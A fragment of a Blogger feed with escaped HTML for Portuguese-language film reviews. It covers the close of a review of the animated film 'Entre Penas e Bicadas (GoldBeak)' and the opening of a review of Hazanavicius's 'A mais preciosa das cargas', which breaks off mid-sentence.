\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA animação é um terreno fértil para aproximar crianças e suas famílias dos valores universais que cooperam para uma educação mais dialógica, sem esconder, contudo, que a lealdade e o amor nem sempre vêm de quem se espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEntre Penas e Bicadas\u003C\/b\u003E (GoldBeak, 2023), a nova animação dirigida por Nigel W. Tierney (\u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EShrek Para Sempre, Kung Fu Panda 3\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E) chega da China para conquistar os espectadores com o carisma de uma águia que amadurece mesmo em meio à memória de um luto sobre o qual ele não sabia a real verdade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECriado entre galinhas, Bico Dourado acredita não saber voar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAo lado de sua irmã Catraca, ele embarca em uma jornada até Bird City, onde começa a desvendar o mistério de seu nascimento. Lá, encontra familiares, descobre verdades ocultas e se vê diante de uma batalha histórica entre águias e galinhas, uma metáfora clara sobre pertencimento, identidade e escolhas que moldam o futuro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Y3_Iw6J_eiUeUDsOEcn2UkamyCKBeftM36WUxFQErO7eu5xZHDYBWnP7SFkW-Dhj1dUWUVRitcu9khQfWq6zFgFlZlgYrehCOHq6UhvF0OnUGt6GlYUt7w5qVmVn13LSZ-EPoC6mfC8-Hcb7W1_5tqsbKLEUJdMJ_zjqJDzKat43vhs-FQOHrm9ZJCQ\/s1525\/Goldbeak%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1525\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Y3_Iw6J_eiUeUDsOEcn2UkamyCKBeftM36WUxFQErO7eu5xZHDYBWnP7SFkW-Dhj1dUWUVRitcu9khQfWq6zFgFlZlgYrehCOHq6UhvF0OnUGt6GlYUt7w5qVmVn13LSZ-EPoC6mfC8-Hcb7W1_5tqsbKLEUJdMJ_zjqJDzKat43vhs-FQOHrm9ZJCQ\/w640-h360\/Goldbeak%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom codireção de Dong Long e roteiro assinado por Robert N. Skir, Jeff Sloniker e Vivian Yoon, a animação aposta em uma narrativa acessível, com ritmo ágil e personagens que se comunicam bem com o público infantil. A dublagem brasileira com João Vitor Mafra, Sicília Vidal e Marco Antônio Abreu reforça o envolvimento emocional, enquanto as vozes originais, incluindo David Henrie e Valkyrae na versão norte-americana, ampliam o alcance internacional da produção. É um elenco plural que empresta vida e textura aos personagens, permitindo que a história ganhe camadas afetivas e reverberações globais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEn2xpp1c13rZ3zDCEmsRfEZRYxWTlhs6x9kDSt-6WWggRwijFf-QPMpKWCZIMvcZg_DvP1ovuzPvc3aRTA7KMM2sXB2uZAOTsAodlhrCadmn3zEMJXnHczMnh-jNyNzAB6c4RFajmEw1t2wtUAesCoQbMmCFv9KjrfQyLUc1lgsVVY5ERTJxy5WV-0V8\/s1088\/Goldbeak%20(7).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"612\" data-original-width=\"1088\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEn2xpp1c13rZ3zDCEmsRfEZRYxWTlhs6x9kDSt-6WWggRwijFf-QPMpKWCZIMvcZg_DvP1ovuzPvc3aRTA7KMM2sXB2uZAOTsAodlhrCadmn3zEMJXnHczMnh-jNyNzAB6c4RFajmEw1t2wtUAesCoQbMmCFv9KjrfQyLUc1lgsVVY5ERTJxy5WV-0V8\/w640-h360\/Goldbeak%20(7).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO que emociona na trajetória de Bico Dourado é perceber que seu pertencimento não nasce de laços sanguíneos, mas de uma rede de afetos construída por galinhas que o acolheram como filho. Na lógica da história, essas aves são vistas como simples, terrenas, até subestimadas, enquanto as águias brilham em sua elegância, riqueza e imponência. Mas é justamente nesse contraste que a metáfora ganha força: não importa a origem, nem o prestígio que ela carrega. O que realmente importa é o vínculo genuíno que conseguimos cultivar. Bico Dourado foi amado por quem estava presente, por quem cuidou, por quem ofereceu afeto, a essência do que a vida deveria ser.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimT6vKXSOOqcUR1ErOnUW3ZUeo9P6c-8rNaqaGdjWXHkkc_00nIfucd4Ob7B0GV0cI3xrNiZ_WwUPQxTvN8Kv54nzdOKWeS5wXb84ijVaB995cgt99GGPFHEv6pjEH1fKb9H3AVNq2yhzJvra7AUwb8wkb4b0XzUHlo04h6ZkiAxXDuZjHlgEzyb5Jnhc\/s1526\/Goldbeak%20(11).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1526\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimT6vKXSOOqcUR1ErOnUW3ZUeo9P6c-8rNaqaGdjWXHkkc_00nIfucd4Ob7B0GV0cI3xrNiZ_WwUPQxTvN8Kv54nzdOKWeS5wXb84ijVaB995cgt99GGPFHEv6pjEH1fKb9H3AVNq2yhzJvra7AUwb8wkb4b0XzUHlo04h6ZkiAxXDuZjHlgEzyb5Jnhc\/w640-h360\/Goldbeak%20(11).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA beleza da história reside justamente nesse processo de transformação, ainda que o bom embalo e a agilidade da animação acabem acelerando o amadurecimento de Bico Dourado. De uma águia medrosa e insegura, ele se torna uma figura potente, movida pela busca da verdade e pela coragem de enfrentar o que foi ocultado. Sua trajetória é marcada por lealdade, e só isso já valeria o ingresso. Mas há mais: Bico Dourado é também um personagem encantador, com carisma e doçura suficientes para conquistar o público desde os primeiros minutos. Ele é, sem dúvida, muito fofinho e isso também importa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX1o1eAvUmBNKK4sioZZjSC-Uf7AP09SkBngDBVhXi5pihDe9iW3LmNeFg9y07jttLseUUsJ9F9pkGgSbZ9b8_gT85oegeLBnXFuwsuWt4k_YFE1HyuK98HiXUZWQyfbgXGU3hlJLT6plNnJ6jzhVA6cyGH4ePg6pyOYkcPq4rctQLMK8XwUlgreIzpbE\/s2048\/Goldbeak%20(6).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"2048\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX1o1eAvUmBNKK4sioZZjSC-Uf7AP09SkBngDBVhXi5pihDe9iW3LmNeFg9y07jttLseUUsJ9F9pkGgSbZ9b8_gT85oegeLBnXFuwsuWt4k_YFE1HyuK98HiXUZWQyfbgXGU3hlJLT6plNnJ6jzhVA6cyGH4ePg6pyOYkcPq4rctQLMK8XwUlgreIzpbE\/w640-h268\/Goldbeak%20(6).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EVisualmente, a animação é vibrante e colorida, com cenários que misturam fantasia e natureza em proporções encantadoras.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEmbora o roteiro siga uma estrutura clássica de jornada do herói, ele acerta ao tratar temas como luto, adoção, pertencimento e coragem com delicadeza. A relação entre Bico Dourado e Catraca é o coração da história, uma irmandade que resiste às adversidades e que, mesmo em meio a revelações difíceis, se mantém como porto seguro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003ENo conjunto, a animação funciona como uma fábula moderna: leve, divertida e com espaço para reflexões. Ideal para sessões em família, o filme convida o público a pensar sobre o que nos define, e sobre como, às vezes, é preciso voar para longe das certezas impostas para encontrar a verdade que mora dentro de nós.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRjEeNWWfR02t1iWJeV9XQF8X2sYOqKensjR8UOpCpCxdc2BYJLEkqDSSJnatR3THG0YgIvxscQVkYMZhxoj9Bu4orvY8Jkm0o1Xms5yYGCrtt1u2EF6FoZSlk0PDQKiffkIU5jriwkUQVQmWlBLzLkoLFZEwDmAhd1A9hFD6-WRX1IDSHVpDx3p8b9ac\/s400\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRjEeNWWfR02t1iWJeV9XQF8X2sYOqKensjR8UOpCpCxdc2BYJLEkqDSSJnatR3THG0YgIvxscQVkYMZhxoj9Bu4orvY8Jkm0o1Xms5yYGCrtt1u2EF6FoZSlk0PDQKiffkIU5jriwkUQVQmWlBLzLkoLFZEwDmAhd1A9hFD6-WRX1IDSHVpDx3p8b9ac\/w400-h41\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6947184135246746739\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/entre-penas-e-bicadas-goldbeak-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6947184135246746739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6947184135246746739"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/entre-penas-e-bicadas-goldbeak-2023.html","title":"Entre Penas e Bicadas (GoldBeak, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLNF81EKCsxdiBVNYyq1xZMmzJXXrssdR_KIY2OvRN_3s_I_NofUi1cwdMjGF7g94P5tfchXmlzB-TRtzErj3bSo4j6qy-76zr_inXOt2VdWrVMGn1_7B4JT-JF1eqIiLhsCh4OLXc21-3MG0khb7Szsl0i_dk4FackfCXId7Pd9i-gbeutrXsLm9Or_M\/s72-w438-h640-c\/Poster-Entre-Penas-e-Bicadas-low.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1711584989131913191"},"published":{"$t":"2025-04-18T02:24:00.003-03:00"},"updated":{"$t":"2025-04-18T03:17:13.770-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração"}],"title":{"type":"text","$t":"A mais preciosa das cargas (La Plus Précieuse des Marchandises, 2024)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Yv6zpSlDzUfB9DMqTxIHphT6syuw5VK-tOCnK5ry5zz2xt0cjC__Ng97jVk6rUeQwJBESFqyiplmHZppOvGEdNbRloFl3JmaYAB3EJOBjHYeZqdCW60RLqD5ZqcUtdUErO4VFru_KiWx7d7sSfU_RQjEBhpAazi9AmeJMexHsg6xXat8EH9s-ZC1dkY\/s1350\/A%20MAIS%20PRECIOSA%20DAS%20CARGAS_4x5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Yv6zpSlDzUfB9DMqTxIHphT6syuw5VK-tOCnK5ry5zz2xt0cjC__Ng97jVk6rUeQwJBESFqyiplmHZppOvGEdNbRloFl3JmaYAB3EJOBjHYeZqdCW60RLqD5ZqcUtdUErO4VFru_KiWx7d7sSfU_RQjEBhpAazi9AmeJMexHsg6xXat8EH9s-ZC1dkY\/w512-h640\/A%20MAIS%20PRECIOSA%20DAS%20CARGAS_4x5.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #999999; font-family: verdana;\"\u003EPrimeira animação do diretor Michel Hazanavicius narra conto sobre perda e sobrevivência durante o Holocausto\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #999999; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #999999; font-family: verdana;\"\u003ELançamento de 17 de Abril. Distribuição #ParisFilmes\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EAnimações voltadas para um público adulto ainda são pouco vistos no circuito nacional de exibição de filmes tendo em vista que é um campo cinematográfico de natureza mais artística e independente que, normalmente, encontra espaço em salas menores e festivais de Cinema de Animação como Annecy (França), Cartoon Movie (Europa), Anima Mundi (Brasil), entre outros. A depender da visibilidade e influência do cineasta, o filme tem mais possibilidades de alcançar uma divulgação mais notória. É o caso de \u003Cb\u003EA mais preciosa das cargas (La Plus Précieuse des Marchandises, 2024)\u003C\/b\u003E, primeira animação de \u003Cb\u003EMichel Hazanavicius,\u003C\/b\u003E diretor do premiado \u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2012\/02\/madame-batendo-o-bolao-do-oscar-2012.html\" target=\"_blank\"\u003EO Artista\u003C\/a\u003E, vendedor do Oscar em 2012.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyvEqJDNLsVWBYpSqggfsJJRYw3o3ortHGBBvCCBgocTCKidkSB9f22UXInCg4RFUjSv79uV0jO3Tp5UAkDP45oEROg6Bt_I0SNsnGmnqW1atvZZTvPT7Slv_M8wFSBGdQn8SeJ4o2XscrtyJdodjVWrDgoX6IKVjWCrXKBGz2TMG1dT7lswr3br47ktc\/s1000\/A%20MAIS%20PRECIOSA%20DAS%20%20cargas%20-%20anima%C3%A7%C3%A3o.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyvEqJDNLsVWBYpSqggfsJJRYw3o3ortHGBBvCCBgocTCKidkSB9f22UXInCg4RFUjSv79uV0jO3Tp5UAkDP45oEROg6Bt_I0SNsnGmnqW1atvZZTvPT7Slv_M8wFSBGdQn8SeJ4o2XscrtyJdodjVWrDgoX6IKVjWCrXKBGz2TMG1dT7lswr3br47ktc\/w640-h320\/A%20MAIS%20PRECIOSA%20DAS%20%20cargas%20-%20anima%C3%A7%C3%A3o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EAdaptado do conto de \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EJean-Claude Grumberg \u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Ee exibido no Festival de Cannes 2024,\u0026nbsp;a animação narra a história de um humilde lenhador e sua esposa que lutam contra a pobreza durante a guerra. Desprovidos de qualquer conforto diante do horror e vivenciando a fome e a solidão em uma áspera floresta, nem a companhia um do outro é suportável e os conflitos surgem com rispidez. Certo dia, a mulher encontra uma bebê abandonada próxima aos trilhos de 